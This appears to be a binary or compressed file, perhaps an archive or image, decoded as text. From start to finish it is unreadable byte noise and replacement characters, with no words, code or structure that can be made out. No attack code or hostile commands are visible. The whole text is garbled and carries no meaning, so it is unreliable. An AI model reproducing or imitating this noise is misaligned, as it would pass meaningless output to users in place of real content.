�r�JR�VT�����%�}���U�fJ"�e���\v5��(��E$ $�j���[�Q'��?6�P(eg_4hJ��_�	8�o�����&�I�k��PF��P�-˷a #ʋ>�Рnc���Q�٘i6�h���i,p��9ɼ��jcmܨ>���SB�l�p�/sl�˂�#Mi�K'����RI�j)�.�Z😫rլ&�ޫ����KI@^~Bw��F�!�=r̝��qAt�lr��˰������o�s�V<6E�&�)2*�����hƲ��8Q�+�������64��6V���oBeX�OE���g$"����ִ�O�!a������-"mX���F��0llÈ>�*y�HpgFV�tKUg�0$�-ٴgg���phgk�M��gM4|�})���K�%'�@G T'�4id��SS��2F�QE4;#\p�@�Q2��+YA�RZ�I.s2^fw=�j�'(�(O�>�Rb�F+���?qdZ�?��6h|�4�eeR�]j����Ӷ�Ţb�!/U�o�5L'p�$V�v~�K`!O7M��T)r���"�u8T/	��(����hΣhͳi��(�&b+����8+�v�E2&�ZT�Q��(�k�@�O�F��PE'uЃ �cvutJh0��EQz4Y-�Qq�)p7!k�k�=�C,*S< 5c�)���A� %H����dH��z��8ݒA}�7{xf�dA2�$"���2p�K��H#�R98�U<�V�A%� D��#�%i4�³��e�Hc��u�!ak'JuBJ��R��Gʸ*��z�AJ�HyS��0t��iDO�HY�t�I;�t�([7�iW�v�b)��#�An�H���m�!x�*�ы;������I�Qw�73��̒!�29 �p�r4hu[�U�4^@���FW#619�r,,ay���C�y���(Y1�qS��F2� P/�z�'���3Hy�Nh}��k�jC94a`FvZ�H��U+�u��g<�[C��-h`c�e�}!,g�4n�6Х]��6L3]ϥ\\s��W�ǜ� ,�eCwshx6޵��9d�,�Gr��H�aM�#`� .�&-y�fVE9��T�M���p+$U�[���/uK.mDt�&u7��Ih�:U4�w��I���aٓw���,vwރ������jWD���7���u��;LG�3?ŵ�	�54�6�#7a@_sen��k�e�����@â��'DVX��C��UV���!�V�,wYMC�{vM�`�0uqK��&)�'z�P�['�(��i]��Sy�A�+m �n��HX��>��HWW>�|�P��Sk��z�vz�Q�D���m�!H�� ����l�>0ؑU�u��Fv3m�+��aԕ}
Hs4%<�H&(��aqdJg'���UzM�y9�GrN!�R�X�%i�w�fp*�!梤�A �UXQ����7�"IwR��+q�T��[z*T�@�§Ī]4ID�*�Ql��l�"J����z�� ����S��*G�Q��t��t�wc7C+�!�(ǂ@�"��d`>��*�QP
�r�������Y\�|��=��=*�$�CMu����Ĥ�Rj"�2xմg71�5�g��,�IA�Cp�$&��@�A��[FE=��bt���F�c8g ��z�HJR�k��z&8�����)�RQ6F4��1�7|36�ɗ2 �Z�鷰i3��E!:��ǰn�l�՛�W~�Ge{�=��3\��UV藪�y!6O��Ys7t�T�A)�U%-�"�������!��_Y�B��fj�#�X�xAw�ʛ�#}��ګ��x�G��!��2Cw2��ӠI+!�b-�w�b"�A,�U,+á/3��A4�qt�c�
d�j��R�F&����?\6�P���Y$4s�e#��*a�1r����Bɚg!�!8V~H��1%؊AP��]�Gk95a�g���$s Á�,�R��@?u=Ӄ�m���bT�h=���q�=���[ug+6,��Z=B���)��Ӌ]�}b��z����xzB��F��I#�yk�G>�>�r)Wqtܑ�V�������av H����V�����aǰG \�#'dy��o��TPfHz;��1�Q�g/!�$|g`
.��9���c��{n������w@�����3d&�sB�,< [��R�A{�!X��$��q�t�2=��3j*8Pf[��(l�� �fQ`d�QY+�J�Qv�1<0��lE�AP�!�I�E�	)OwY��6�/�A�;9΢" �"ȴ��B�j϶k#eIhV ��V�#xP��e�Ye�+��	���&�sEᎽ<v� ��˳ǔ����s��r�A�>9cF�*�X33�c����AKv���P̭�P���� T��&+��um�uj]u�b)L��"<���FU�Q���DE��Y�u�L=Nb"X2$UNz~�^
黖AV6r�gc���Jg*�y!$�A-?y(��n��OܼP�6�?j�w��见�(����E֙�2�KM'��� ��P�������h�������*>��j$��k�� o�QWt>�u��\xn�������Q�AH��""�Q��>\��p�H�%�b$�ܞ�;�\"�#�L;f�;�R�����:.j%!Yjz��%���B���U�B��B��?3���h���#����*8�1�n�}Γ�ڛ�ګ����jP���+ء�f;'�]����+:k��q�#(Js|��%��kr��ͯT�J�*7R�[���K�_�g9`ꇁѻ�B�e�"lgd�K�$���%�����2@�bvzn��q���z�!,,��Χj'�{�tG��*�t<6f��'mBC�����-�C�ڑ�&�P&>&���ش�Rs�P�2Ԓezo�H�q):֨n�vL�q=��<䜆��Q�$�Y�X���_i��}^�V6㳚s�y�g`���/t�`yi�!��q��� ����Q�X��&�F��2�Ȝ�o[���h	�P��1I�"�m��ګ=�~P����&���6鼱qλV�/i�'h���k�������HH�)��nx�R}��p:���Ο��>7qD���acV�$%2%V.Oyϙ|aPn��L��Zo�x��Aa�"�s����!x!F|�!=*A�8G�1>Q���}��1�U�!�=���YO���P��P��A|�a�%~ A�h*���v�A�q�v��G�A'����!H����hS~B'¨��k)7��̦���h��*�1+��Ս��EaH���$H:��Q5#G�8�F{�*¥���"2�Kd9'���M�a�t���rrԏF���΃墳�$�>����eb��j[� ���g���jП>�'�Y�H�Ɉ��7���P�����OL=.h��3��C��+Xq�=�a���b�_?~!?��/_��&A�r �~�@��/�> �B�;��'��?�%�ϤI~,}�)s��~x���f�=}S��ۧf�έ���G�*�}V�ޓ�v�����#�u,?5��ʭ�w�յ�Ȭ�7up�z��᱇O��z�/\X_�ę���8�=�h���x0���]��[m��-��^��v�m[�$������/�h.ƍ�Åa��}��=�Ć�ނQ;D�;o(Q����ћ�� ��E���(ʒ��t�і�q��2��I�6��I'��ڧ����A	��g���r����� ��t�+�8,+�Bd6��*�x���J,����+~����{�8����
.J 4��aJ͠dò��˒
���{����&z��H�(9���G��
:��0R�::���D(:���NB1�:|�s�h5֒�G��������3����;L�co����	$|��o�}�ۧ8Z�#�W�(#�=�(�}��	� ��� ��|ΐ$~�I$d��
$��]+F������$Q#�*�,�b:�-��ƬH�[��
rG~��Qܫ��g��H4~1��+/�p���D��zla-���S3-m#6�Sh΃6҈!����P�B�P:%�/ԋ"Ԟ.\���K#R琢�{N8/�Y����B��]�>eU�h��,�� qR�Wa3�P$`)��:��2pCM�)C�؈�^��L��Ji+#o�*��i��}��*+��Z�{Tw����q0�B목кҲ'3�w_1[�J��l��d�(�v���,���2�NS�������К�3����tR�|3���q/�8�x3�GO�����'SO�i���y2�ycٶ�D�i��

$�Ah9D��	���X�DB��[$�+��B[� ��gFͅ�ܲ\�Z���t?��pc W�"�� �*q���U%)%F��܇`�"-�DXjZ.S9)9&8�A��L��� $P�Y�ꄗ��L3s�FHf(Š�8�1��`�ހ��P!��Z8"��8��g�š�|${B	Z�D��`z�I@L�Q�1X�Z��  Y-Y�	�&��qȄ][>�6��Gw�?r&q�"`#�"�z��.
DQ��f-��O*�b�����Ôf�9�`o��6'��	dK��	f��">����é���S���2��i<�*��p�:��w�3�0/S�\��'S6��@�*��D@��}R���#�!f�
T��e�Wk��F"5���>�,	�ވ e�����t�#tR�S����GLNE�,�J���-w�+�f9���8��1�Зc�?T&&n#$Xg�!6��m���H9C�Y擎ȧT&<�Ed��qNG:�I�g�1T3���K�È�,��(���(dL�&z`7&�jj3�bA����g��Hjy%k �Z@ۗOq�|&�	Wַ5	k�]C��(��0�⊏Rĭw��\��轺��$1�^=�d�Hsi��j�\=��RΒ�$�[96��n��Q�j�0��"Q���z�K�i"��̤�<]:�fO^c��@շPafcV&9�4*�\��
!�]��~�3������8�
�=�|�X��c0�P`57۴�eprQ�VVQ�RvlsK�s��F�8Z���"�U%q�Ҡb𢜎p��)U@���eF1z�<�%����=��y���Z*���n�D�6q8���P<&���JsNֺ�i1�����A�+������r��Ta�W띚`�5g1�#v4��c_�Y���X�F�U�	Fh9��u����^"���S�[��,�d�Q̸�I���f<�J���
Ѧ�E�q/��S`J[�>�m��N7!�V�(U;pJOXy���&��Y��܅���x,�5+E'�0D;�i��a�+_96xlv��� 
��H�ਢ���|#a���h�}�O�����n�0���h���.���un-m%`S�z-	0����&b�mɤ����Is)rӛ�m�aJو�K*�S��RW����{�\<j�j?�򭮏���f���u�L��*] E�WmH{����L�7!�ckC�=^�h+B�����VS�u��r�Q��Wr��Xs��Q��RRo�-�bۿ*٫�TF�-�"zI&�;I�y��^*��mIӸ�L�\"f<�Z�4'g�J�Dj��í.����f�Y���Jש'�OagB��]���^N����{��!<��C�ұ�l�!D�0@4�|{� �O�ͪj�=��Ϯ���>�������A��}�I����ĖUˑʬJ���+6a����"������F�h�}��o��B��D�E"�����k)$)	���� ��/A��ȥ�S��	*^*��P�U���8�1�.���+#���L���z"{�2:i��=z(>zP:ხ,�6+�=e��#�Y/�4g�/rRI�:kB����B|b�9Z<�˳�X�# 4�7��4Ӱ��,G�,�[3��������j���7�B<�!1!�1T+�!�$��3��%�A���-���"��ټ9��@	�I=E��+�jS�"�����~@ �.�j��ޣ�g�A+��*��hs�9����|(���h�8��: 	c����'{��)�3���C�V��Ij�˚���)k���0��,�;�i����˸�[���?�B�@��`1�*�V��A�ꑺᐩ���C��Es��d��P�� =��E|9�ڂ;�Ey��D�;y�1�Dz��ޫ2�9WԲ�I,3 �I��"��`	^�f�3ws���:y3yB��v�ŏF+�3\%ʣ��a�l�FyI��ڷ��?�Ѭlq$k�y�-Q���9���a%�8�S�~��Y˦Q��b �Y9��~�K].=A�%��S9����5��.��bS���6),���#��؀���EZ�A�����1�!Qi鞟����I��+���+�	�B��'X�'��;��	�3�I?��l�����
ƒ�K���0˺�����H�2�L�?U�4R�(V!I�G�"���m�~T#�����K��ěŇ8	-��8�R)' �.&����jL�{5oB�@����=V�A+��EI��-�<��0諚H��QI�+;�1F�>���s,~X��ʇ��+'ĳb����.�ŚD�Ɩ�	�A�����JN���|!)QҌM��r��#?���YK�O�ZF��K����&���2����Y�pˏp�	�[2L�=;��;P#+HoR�����+���*s��;IZ,�<�8��.��!
7	4C�rs�t�P! �L3���
�ګ���
oيx���
���崻#!��F3�,U�������(y4������$0#�	OB� �ѣU9+�R��9=S��yKܢ0��̵D�~�ޛH#[��D�?��{�U���g�Lh�5��`(�ُ0�	��P<�I}��
��� �v�`\9�b�3�$Q�(@�(�zk�Ɗ��+��S���7p�	��Q�̈�8ܗ)���,�խ̒��|;�	֦�ҦyY)]��5��A']ܼ#�V��RU���iV,<���K������c���_���8��+2�#W�3>�S�:�v=>˼�{�Tg��4�����F+䮜��C-�l�;Z7t�У�/��8�:Do������Q]�@zQ�8��̀<ǈ�� Y�IJ�4�q�HsJ,������ ����!i���Y1�ľ�\���3m֣��D�����iH��+�8	���M�H�Ey�����-�%{�-؂5����=r�W���;�hB�Y��Êx�+�+X�?�[B��"���ʐ�W}:FJ�#k$v��������w��3N1��-����Y~�Տ�7L�x$��1��3�
�E]�`%]Fs]����(����g�ϡ�ڭ��1���Y�S+�jO.`=_C���mBne=�X���A_�Z_#:I��6~�!h��臚��5�>*���!��9�u�Ի�I<J+�K2�߀��\,�j4�=D���%q�#��;���X�9d8{�ӊ�����Jθ$b�ټhA�`ԥYV�#�U�@Z.��i�"�,4	ӛ�v����~b��-R��㳲;Ȏ���7�Հ��5^s�^r]��rE����7�^��|X��U
���MV~��
�@�3
�Q�\�v�Á���
���	�������k��J��#>�4��{ٯ�k� �+�-����RG���`��

��A�S�H�;�&�����i폝�E�s��}OƼ��hA㰃,�ƀ�$J>.@�j�5[޽�(׬5�v�E�t���q�~�6�ţ��|��TYTa4��-��L8���/1�F:�~�_A�7�B 0�ы��J:�e�T��R���	�݀�����y��0�Qfd�h�֛���A[$Q&�4��2S�eM�-��Z�nz��&�@��]�I������P�ɬ�_��\>"����A(�u�S�[E+I#6Z,��v�CB��怺:7z��)�B�B'���H�����3���	0둸(�B9�-�g���>n�˥�J�Z��U��F6]��n�k�]G�gal-T�ڝVS!�R!SPvV��]-^�e�s�;@*:�A���S�+Bo]e֛_fE��e-�ޠ�����-�����<'f|Bj5�zFz���[�bB�j0
������崰��t0�@B*����� )���0ҵ�ܿEN��M�끾�5�k,_ﶜ�{��E��l
��`�f���{�P��`�g��ҮS_�.@�_2�/yi�N 0b�����L�H�Z%��̄�+�^貃h*M{�`)T��#��q��j6F8c�u�><��-�1���x(��G��,�����H��Kp�\��}��;� �����a�RY���`-W^to}��,��,���^
��U9��O �����&	���:�L̼2��g�p���'����c7=^�A��w�bz �ظa����'f�����`d�i�|�-��FpS�.���G�<۟�����ъz� �J�gT˰DK�[��8�J�x���v;�_��(��%�9�Fo*��3�k�,��ԭv��䯨�1��8\#�<w��[z舂��.�]����S�u�]f=x�9�"�6��l������5
oױ��$�����<�D��{�����2�>��e��۾E�4��{r7��<�3�&�CJ I���Z1�T@
4&Q�|ÒPz?��F��`/�Y��z~���ґ��vo{��3��i�	��k����	O�M�@*7}�9w��s�MD{����1	{p{�+󵐌6x����.�ޏ���a4̉��Gz������Azo��C���
��i(p�C�����F��ׯ��}#���Ғ$L~g`���&�}�t��׏�J��X�T	���~d��,:�'Λ9}�Z�%>��N�ɚ�;{����o�H�d��S��^=|���*���K������������/�=<p������^{A��� 2�z��i朹�>����A��-�ө��ɢϵk}e^�n)�6�۶O���-��!�g܀��C>�{�<�q���p�z�&ʂq��[�@����~q�0�\�s��걱�%A�	0ȝbD	UdP�
��D	m��r���O}�Q��>3��WL�T�T��tUN!�M<��HJ	EUIO�CF�G�s�y��OV�ܓ�=Y�%V`{���d�S\��p	��p�Y@ڑh�u$w�d{�Av�v$������^d���?l���j��&gk� @�ly�V�l��雜g��ב�D�=�ؑx!�S��y�Bu!�m�sE4Pe����a[��c?x�x^?��#�a�Fq�EC�>��Dx�B�$P��.�L&�9?m��aL5�CG�,��b�T��bQ;͈S�$I�T�ޞ�,�4��V;F��Rd�y�[n�W\��1hwEy�_F�4ih�ez��5f_NV~�%�	f�9�X���F�_������gn��3rn#�ro���/Z@�t�����QE���qhp�r�1��tхy��Ֆu��c��4��X�VVWbՓ�x������V��C�ԩF[�;��&���ؒ��M,y�!U*I�w�@��R89��H��DF�J���b������Za��vϾj�&>M�֑��UXi����|�8��������C��푭b�;ld�-�ru����q2mw��!���5�c��(r�z���m�)�c�q�
hj'+�����a	��]����@�uwQA"���*mC�ɫX�.�-J�T 7.�h[A�J���mko	b����*>1ɫV���.`c_����%>��W�懤1��^�9ػ��0�H��~V&%Ji=:�iF��ݦx�*�����fNgp���w�{`�$@b�����u$�T�<%�����	�b\�$�l�]Q��RJȘ&KYzK�H���@�l��ծB��@d q�"�q�C�Y	�6���qH�	��7n��D%:a���.�G����ԃ#�J,������E.Kr����/�Y	��d� S��Ѓv���)�;T\Fr/��Y&���x�1���>��e+�H�He��g���r�O|�lW���F����0�
Ώ�B:$L%�*�B���ڂ�����!9�#ۦ�-@e$��K?0T7i݄��lJ�bJ��Qq�d��N�q�#�=i�xR�U)GlБ^����◒n��e�?:�:�&�Z�w��p�"�Lל�e�9� ��2���Y.w%*�l�R'����!y(�M�h$��IsCp�a��5H|�ils&őa��y����՗���7�Lݔ�b��P)5Vz
�N-�!�Y�xte���@��	�l����t��#�����rP���T�����\����<�!z�����aC�z�f�ssY��3�5	�,l�`LU��2F�C�
�\�K���4�;��Hn������-v�5yxM��0�2�u�ujM��X�*�#��=��FH`��u��s�.�t���զ�,�^n)#A��F8���AĜ]u�A��U�-R)i�$Y)	��h�(�0}�)��-�hk���S�dE���y���#�K�������,4�˾泣&��4���Y̫л�3a�XkG�;P�2F��e����-Ej��YS<���Ce3��&��o�r��'�lS͜IA
l
:�x��P{�ư�I�j�ol�c,�$��h�l�y#�@���J"]ӈ�����������1��������7q3צ!��+���f'&��
�t9��$�A�|<�G��[]��¥ ��h"�{)��#R���g0fG&�^l�>�5N����4�l��I8zf��d�H"'W�q�k#�H�@�@�0c��B�����5T�(��c�/S:�_vMT��Sm�'H0J�5J�lQ����(pn�rV8ؔ��p���Rf�\�h0�:!�O��j�([a�I�y�~�2�8{M�Ι�}�]�C�f�+��/Ym�.�W��������n��ߩSC��H���	O�801]��z<����xhrw~Ls0��=�G�zR6K�G������c�����+��3��4M�WS7�EVv ����TA C��9'���>�*��C@�����v�n�Yw���"�X7��.���i��ŕִ}T����R$՝�[�c�W�U^|]�e�}��0��������K��9e�9��l�F��U��F���Ei��C�D��Ъq_H	�ڀ�������/�y�8��JT���Եl��%�A�G-C�*�īܠ(�]*��y��
���=	��J���]�5E.�F.����]5���E��p�B�L�����p[�I$^��% �	f �%"���ǘ`���^,��AXZ��Fi������0D�	��%�mT�d%a�̋V�U�
���;E�o�U�<�D�H0�c�?	B~lAh� Ձ�Ą�N�0I�M�썘�P>���]���(�:��X�����I��auuE�\�Y��[�}���x�#���z0=DJ�e@$�x�*$\��O1���Fɬ�
2Xk�I*����f������H�y��m�y�GM���C��V��1"ao�Q�eX,�@J?U��	T~����鍆�Hޝ�l�V�RW��V��V�A=�%��=��=�����u$ ����q�����@y���i�RK^I��IM]$adU1�a$\��X�e��Nf^ ~�՘��|�F���P�S:U�^m(X�b��+�QP<TK����"Y@I���8G)�G�J��G�	�+"a}ZQR�ѕ��DuY?Т��L�	YI�u�=�e��Y�X��gV��x�GZVG��!�I�A�����d �'~f}�gZ����)�����n��=&�W��Z�f�|���{8��(h�(߽\����P�A��d������r�-E���񐌥���^��U��HO�K�O+Ij[�Ic���~,�4��G��r�Pei��JO����>-r`AT#TJ�F0��A�A�i��)��陦i��� �i�A����*2؞�霊�~*�5Kƭ�!�K������ۈxaq՘Y.�S��o���	Ǐd1���U�YeB$�W5]=\g��e�e�ũ�ך}9=X^�f�H��k��k,YI�c¢�ყ0e� ���MN�'�`T8��̕���b\Q.�gm`ԃ~�Z?uM�`c��C~ZW撨p�����H�?�k��+ 쫾�A��������"��Gx
l	B*����_M�e�t��ze��JX�l����[��pƿQɽ�Fi\ɦ*�¹�uR^�H���5�u�������F9mQ^��j��I+�z���ڛ�aWO�ä@c�0��x��p�B(i�����pk˄�1*�v�ĐЈE��͔�q�x\�E�~����`mt $ @.�nn�&��F�$�J��DtA�ϘH�UE��:�DS������U� �a�L�21���N�(�_b�K�%\C�חX�\R� ��{U�~,_L��V� �lZ��"�!�j�RQ ��ˌ?�M�F)?=���ĐJ��5[)��%ɝ什�ڶ���\&$�����mDlX��&�>nJ��$n�".p �# ��i�Aĳ���&�k�2�+�H�X�'e�Ib��B�W`T��H���XTN�0����T��Z�U���T�A�X�����+����Ijf��k�^P���<1� m������=���>�Ŗ%��x�o`A�Pe�"!��>��F��w̭@4p��Ø.�h�w�����n�������
���F�C`cA,�顦%���	�]��u�
�.�UU՜pf!�䰁��N[�f��ޕ �=�I��W[}�+�,��+l��	S/�pdj��	nQ_��6X�J^ ��|0 2�Y[�z�c���U�v�Z��Cr2�q��k+3�Z�2+�"�4����𹫙>�"c�h�m�+�.�3�.V�D �qA�C�)��#��T�|��&�Wv纰�RU	
���̏�ZHO��1�2���pe������Z+�F ��jh\l�ɥ�F�j���$U�Л�>�E5�c����G)/V�>���AZ��+��j85��.�a<#�V��$�*��/�Ȱ�  �=���&n ��H��L��@>�it&�D�br�H:ʒU@�_nŞU�=�h����j�]�FFQi�o�P.��i�X5ܪ���t��gwY�Q��sbks���YZ��`���w�(����0�<]Q��t^R�EV��JPH��ƕ�q�a�$���X����"�6�v������� �Aس�,!������~)B����p�u�_�-j�͈^��yP�	�jΧ����ya�7��5vlY%~�4�u�dLބ[e��D��нb�s��dM���J1Z��pO���f��f$a-c͜��C��;iiC5_��f7#�C���Fm���KA�'ı�M�0� ��Z����ry���W�Ed!���� ��=�`4%,�PU��(�a�(a��a�Y����}�i��Z��]�%�L����~L���%dĥg_$E�`-���&nZ��hnȉ����u`Ǆaudiowl�#I#�A+��C�(˔��e�P^ѡ��O�:�R|���&�*�DDl��fX�n���� D �q�.��=�Cx9=�V�H� =��~����=R�Ŷ��(���=2`0���<ʩ�&�D\}e/�Yi�L`}a8\�e�pЫ��J����ez� ����$Xj��:��1Ʌ��p�	
?��rP�k�ª$1� 5P��ɎG��e�
J\�Ѽ]ȓ�X����g!��
�1t<y ��<���$��C �7�nJ�!���#��� ���J���C@����9NA��r�@�D��B�W��D���8�]����+�f@��N�'�B|�	Ь%�J�4�O���胯��l�����|p���$��3������M����7w�e����^�9�	�X�X#h_��J��$ �J����E<�|��Z��I|;��3!@�4��^�kUS��^{g.]��{.���Jޙ��#cBb"�EF.��*x�L���a3F���=.���W�����4�r�^�{���O?�������c�5���ˢ��I�kN�L��ǒ���/"��]�#P�]���o����e)T��(Z�@Q�V��	���W�b;��h�P�������'��6��;��F�m��ig=z�	���� ��$H��^={e����Fp�[�<ت# q @}��������7���@�,?5��e̷����L8���/�|�����|_���Ք~}�����m���-?��`�{���}i+����Ōlق��Q<Ͷ��{�؞
"Ȟ0�H�@1�Q� �`̱�(��,���+��Bb	�2&H�,>T餏��j�$���yʭ}b̭�����ƥ��j�)�h4 �7�(�D�N�(#��@r,�.r���j,���2.�o|�,����1�"��<��},�7z30!O�`#d�{�ꇐ=��c{��B�� 7���'�,�.��㢹��<:��#;P�ӎ���&�J�Ve�}Ƹ��[�B��K�ď�k�'������G�3� 1$���Xd�~&r+����룑Bԇ����%]Z��,�<�ZZ���E�������Z�^���Ѷ���J_���+�]�()mZ+ƅ/T�>��k/�R���#;"�,�Z�a#"|"*Þ�͍��>[t�-P�3�; @����|��9�3����~��4�;6g�4���F�g:��I�%��U���̯"��a�	۪�U#ӓK�	k�X����4p.�tv�.�֎����B+�嵥���I$#髚\�L��ܽV���K����j
H��� � F
�{=���or/��F��'ǘp��K�m������q,��
���"
�'�"��.\gY09��g�/��9�F 1�	�+��ɂ��� �0�\F�7���2,YaX�rN�O��SW�uj�2'E�Rד�����b��>x\��vD�O��5 � 'gh�r�Տ��@
rPc����,�"�]���-��C��H< ���a(Y=�����.�Gn|�/9�GV�ʎ��#�X�o!�tW<�\�I5�Elҥ���D�2�^�HA�ulZHܚ���loJ�L�P��<%fE	���a�@�,L��B��}d��1M�,��̀�3�m)��������t Os��쀧:�s�|�$#��R-��b��A����we�U��4�%M$"	0�Aа %�1�b8 i1�0kr"O�2��l�W%��JB"����'1^�L6=?ރ8,����m�6\DJm�O)��c���$�8iKotc��8Ǐ��lq\�w����aE2S�� 2{�!�P��t�mQa ����~��CW��GƦ���af'��G�#���2%5WJ́�D`t�F�XU:멘0����N#:��D����>i�ȯ<(#%�Y���x *KA�!���������$��\.�U�����? 3���96&�GMa�S4h�u�QJm�U��y�c��4���'��ae߅�+�>�U�Mp� 2%�c�Yљ�)\�CN�����q9!���iа6T
9XK�D�q~�)b`�g��թ5�
�"b�=��Om�vp��h�Zҙ��,����c<�M�O��I��A����[��
M|D�)�fΔu�p�փ���P�QԒ9	{"!�P\�B1G�p%7>O'��	m���{Y%G8�bmz�c+҈3���c����h.?m����A��>J��G2R5ғ5A��42�*�c]��<	��o�͝i�w}�.~C�;�=�!���n�֔.�2y��4G9R{�|����З���E��P�řr�"���A�I�J�9��Z��o
�ق�F�U^s��!�gT��LDx��]Hع��p!�\)!	��"%|��#N@|��FW����Y�2�#_`�)ɥ'�(�YL����)r�:bX��>H��������!2`.����D=�{�I�"nӅ�*̌� �ÏI��5�����2�4� p���^�	��mt�	�)E;�Z��ERjm�gJi�&��<7���`�$sMU󭕪V�=T�7�J� ]@@;X� s.'�G�bB�o�S$�e�����"9IL��T红�.vgf]��"'ֽ�C����HGn{�;�8�>���~��r̨�3������!���u�	hy�
�Tb潢h&fg�o�~D����G��R��!�A�:ա{H�G����.�X�IN���h�<S�<�9+R����J�� 8m�D��}t���E2��y�/�jng�y{PC<��8����a��ؓ�!&%�֕&�=��]��X#-:E�r��,L4cA��û�%ɢ(E�&�&d9jd�h"�x&����n"�yoE�2�c cv6C7VFN�>#��4� ���!,��|�  Q��2�����&'� L��F��jќ�K��Ҧw�f"������֐�+pe��2"I&dEV)2rf���� ���1��A�zb#l˫�#@$&�r��[F�q���1*�����pL�x�Ǧ�u��6�2rc��#ܒ����I&"���&l<���cJt�n+J�ܚ���G��+��1j(h��{�l{���+OA"RS���fl��3~��8CN�D<�\�w 	��F՘p�ũ"-�zol��=�eV��A��dڦҠ��ʢ,(!��TM��-���AF�!����-��֠$*g�|�rډDX�#R�0Fˊed2����0�)�u��$��ē�b*�j��I|Isp���h�>��ք���d����&��`0�@��sL��ȷ$/�v�V0���P�4�$$b��@if�:I0B��B�R<���`"H&��i�X�X�é�2�������0�,�(w*KE�������#�Ɯ4"Xv��,,�3��n �:�(CB�A��,vM\BDXbDP�#q.ܣ�AZr�n����x�$����",�΍0x�,+������z:�;��x@MK�J]�#7ƷlA�1쀆"1��)���F~ ��%��Ѥn�4)���be��Ȳ
��w@,"@$!�f1W���q�`H���"�?�$WgV�#%�:p>.���Q���D��
 ����pdn-���xN�r��D%e"I�'�U$@0�(�d��F0� ���ųF+0T)� n"_2!�$&�#:h�Hu�[��P���,��w&�`/0��y��LcL:c.��7�7�46��.�9��fȧ�����`/��-(V l��@N�X��� �,?��@j���wX%��w�.(��*�L#�ۍ-H�#k�,41��@M �F@@E&����=]1w�M%(N�8$rR�#�i4�CX��4k���t��u6Y�$5k ����N+�c��NJ�<�/��?q�L4o��4Т�D^��K~��2+�V:�s2�'���ds*� �F���VT��e��f��3B)��.��w�#x����X�BÀ����8"�o��J�6mV�+�(�N;��&��,H0�B>裄���pSf�Y�"1Zlqq�bl4�M�[�	%Q'R�@�N1���� �-۶�FD�p�+W � Uɠ����q
GFBOjX�#U�tʎ'.,�s�n�0�u�1�4��t��.��a�H��"�&�����|�y��$��"�B�&u=`EEXÄ����o�1����n�����N��䨰�B���gqbe���Tֺ�P'BB&�Ţ���hS��P�ND47�c�C�^�(�`�jI�*���n��ࣘ<ōX�/��7�#"���32�:�&D��mO^n�����J䯶�]��{ �e>I+�~Ƨ @:�K:��Nx48�`�qeR�rˑr��'T�b�a6�㶑b%��*o��2��d��=hNuѐE���<�v覡~���O�Fp
Wp"�
D �����fM&
���H�͝T�r����"b���!�M{\'{����8�v���������-��9Hq�q]����6@l�k�#!��h�8�f9Ro_e�>c��1@+��+=	==I<Kcf��)9�a�||*��0�!=be�B'!�P�f��<T-��f�8��k!�7�Ԙ��nƉ������/thB,�/�b�ӘR	)� 2	�)�2�|�BF���oW��W��#4$J�eX�!�� ���j_f�בw,G�Z��&��7[$'��co�h�m�b���P�݈^�³��K ke]��7
�*we�!;�4Pc��DPX0�ӎt��V��6-"��!P��7�_Z-��sVDE:-d��?<�dL���]��=*�vvŶ\k�o/2nW!����
2#sc}k-jr�,V?"�QŎ��ab�.��V��BRv�G���ɳ:ô�zj����&��&�)���c��%7Z'7*%��V����oX�^pc:�K��4��(�l�VhX�7��iFP����u��P��$beݲqV��Z��ŬWZ�B��!S�+�z��7'KBr�,%B���t/�l�Hb׶:'�
Dx�%�p|8�	@F�BoR��%	��
QꂣVc"=��DB��#z�j�Vgu<鳬��Bv�{�D���������� v�1�9*�60���p�`F�"/0b� N`4�4Q����d*7��d*���,���rA�2��&�T�5l�1�e�7����������)+�h��V7��et��-y��Ew%�f��1�n(e���d9�חr��
�DJ�\Lb�zt��C��X�_x��dG�
$��z3ʶK1��S�pRp��j�`u,p\�D��l�b�0K� \e�z��R@�Lyc{�BpGc*�@4�`*	!P�P<O�2�$��&t^�l��\QJ� ���2�	�IobgkM�C��Ȟ%�;V��iq*�/$&?��,��]��p���O�j�7�An��L��$⧅3��%�n���$:BW��pC6����F%��r�5�z_�����)�;L�����~Ml�F�;��-O,���n��e��@ �	�,��. �R48>� D#Ha�o��lB�HJ��}Vh�w|V��"W)w��b)��
�3��� +s�CL�{ZdNJ�.�Z�ĉ-��*!�����c��{�A� Q���EEoBF�Wz�7S���O�+j�(.�
����s���_TG i���%��G��0�,P���5�E�'q��d�E&M&G�BY!�c|�Bϲ���*P��?g��A����PxR�r�~%�[<#Ή0C���*f���䊈bo����h�Vj������^��<�"J<�c�=
b����
Bک���
z+�y�>B�� f.�9ES«�Z��a$���r|0x��
�*���T�j?�6 �K�~����w�`�|	�Ão�~��Գǥ�?���1�oH�,�o�����Qy/%B�������qGC��c�.C�&ظ�ށ�<��&P1��  �V� �"�/N~���D��!A�%Jd3�%/��k�W�>}'��_=�F<� ?����W�M�ɓ�R891����!�ױc���T�/?�dƤT�w_��	.r�糋�Ѹ	$ ��6���d$`��h��t�3�$��VWׇ]_����ɢ}��,߿�3O���}a��L��#O ;������>�|3}"0��qO	��C�5Q?���=��A�N�q䏁��QJd�ŏ+�&�i/v�=��]�d\=\$��EAY8P>-D�+���eXeUq�@b���e�ԏ.�����AmIw�If���>���O\h�u�d41h�[���P?d�TSB�%DPE��%s���'B��g��[�G�n��Wkz��&��U�^�]�#��]��r����YH�r�Q�[	$gZխ����^��}�x��x׵dZ?	���t$ ��8K�P��{��D�;���=y:(��JsF�`�q*H�v H.�Q������1��"aa؃@(�a���hn���p���0Y�QC�GQ����صeZ��p)X�i��RL�A�Ca�eb\�Q:�����d���`A���DI�V�ZUO��Jǆѯ
B��(���s�kx�D)���S��@�Q�����5J��@���r	ٻO�{]�v��
